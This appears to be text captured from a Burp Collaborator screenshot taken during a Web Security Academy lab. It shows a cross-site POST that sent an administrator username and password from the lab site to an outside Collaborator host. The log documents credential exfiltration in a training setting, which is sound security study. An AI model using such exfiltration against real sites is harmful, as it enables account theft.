 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-ago-19 13:04:13 UTC HTTP geyxg82obtt4pymkev6g9iwb228...
2 2021-ago-19 13:04:11 UTC HTTP geyxg82obtt4pymkev6g9iwb228...
3 2021-ago-19 13:04:11 UTC DNS geyxg82obtt4pymkev6g9iwb228...
4 2021-ago-19 13:04:11 UTC DNS geyxg82obtt4pymkev6g9iwb228...
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: geyxg82obtt4pymkev6g9iwb228uwj.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Chrome/922952
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://acde1fc71f2c0c45806aefd000e4007a.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acde1fc71f2c0c45806aefd000e4007a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US
17
18 administrator:gwa15lvi6khq6uz9jgi2
? < + > Type a search term 0 highlights
Close